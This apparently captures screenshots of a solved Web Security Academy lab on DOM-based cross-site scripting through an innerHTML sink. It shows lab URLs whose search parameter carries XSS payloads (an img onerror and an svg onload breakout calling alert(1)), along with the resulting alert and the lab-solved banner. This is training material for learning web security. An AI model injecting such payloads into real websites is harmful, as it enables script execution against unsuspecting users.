 0aca007b0327a0be8290064400ec00fd.web-security-academy.net/?search=<img+src%3D1+onerror%3Dalert%281%29>
Verify it's you
Web Security
Academy
DOM XSS in innerHTML sink
location.search
Back to lab description
0aca007b0327a0be8290064400ec00fd.web-security-
academy.net says
1
OK
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
0 search results for ''
Search the blog...
Search
< Back to Blog
Elements Console Sources Network
1
<!DOCTYPE html>
<html>
<head> </head>
<body> == $0
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> </div>
<div theme="blog"> </div>
</body>
</html>
0aca007b0327a0be8290064400ec00fd.web-security-academy.net/?search="><svg+onload%3Dalert%281%29>
Web Security
Academy
DOM XSS in innerHTML sink
location.search
Back to lab description
0aca007b0327a0be8290064400ec00fd.web-security-
academy.net says
1
OK